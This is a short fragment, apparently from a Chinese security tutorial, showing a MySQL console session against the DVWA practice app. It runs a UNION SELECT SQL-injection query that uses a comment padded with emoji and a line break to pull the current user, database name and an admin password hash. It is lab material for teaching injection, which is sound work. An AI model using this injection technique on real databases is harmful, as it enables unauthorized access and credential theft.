 mysql> select user,password from users where user_id=1 union select#😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃
-> user(),database();
+----------------+----------------------------------+
| user | password |
+----------------+----------------------------------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | dvwa |
+----------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
立即免费开启
www.wooyun.org